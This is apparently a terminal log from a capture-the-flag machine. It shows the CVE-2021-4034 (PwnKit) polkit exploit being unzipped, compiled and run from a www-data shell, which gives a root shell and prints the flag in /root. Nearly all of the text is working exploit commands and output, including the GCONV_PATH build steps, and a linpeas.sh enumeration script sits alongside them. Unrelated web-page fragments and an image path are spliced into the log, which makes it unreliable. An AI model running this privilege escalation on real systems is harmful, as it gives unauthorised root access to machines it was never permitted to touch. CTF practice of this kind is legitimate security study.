 55d60e381ef90463ed35f47af44bf7e2fbc150d4
   creating: CVE-2021-4034-main/
  inflating: CVE-2021-4034-main/.gitignore
  inflating: CVE-2021-4034-main/LICENSE
  inflating: CVE-2021-4034-main/Makefile
  inflating: CVE-2021-4034-main/README.md
Logged in as dbuser | Log Out |
  inflating: CVE-2021-4034-main/cve-2021-4034.c
  inflating: CVE-2021-4034-main/cve-2021-4034.sh
   creating: CVE-2021-4034-main/dry-run/
  inflating: CVE-2021-4034-main/dry-run/Makefile
  inflating: CVE-2021-4034-main/dry-run/dry-run-cve-2021-4034.c
  inflating: CVE-2021-4034-main/dry-run/pwnkit-dry-run.c
  inflating: CVE-2021-4034-main/pwnkit.c
www-data@Orcus:/tmp$ ls
ls
CVE-2021-4034-main
exploit
linpeas.sh
main
systemd-private-1514f8c72c9a45fba1ebb6d94ec15a00-dovecot.service-QzWFeN
systemd-private-1514f8c72c9a45fba1ebb6d94ec15a00-systemd-timesyncd.service-mScumz
tmux-33
vmware-root
www-data@Orcus:/tmp$ cd CVE-2021-4034-main
cd CVE-2021-4034-main
www-data@Orcus:/tmp/CVE-2021-4034-main$ make
make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
www-data@Orcus:/tmp/CVE-2021-4034-main$ ls
ls
GCONV_PATH=.  README.md        cve-2021-4034.sh  pwnkit.c
LICENSE       cve-2021-4034    dry-run           pwnkit.so
Makefile      cve-2021-4034.c  gconv-modules
www-data@Orcus:/tmp/CVE-2021-4034-main$ ./cve-2021-4034
./cve-2021-4034
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
items: 1
cd /root
# ls
ls
flag.txt
# cat flag.txt
cat flag.txt
807307b49314f822985d0410de7d8bfe
#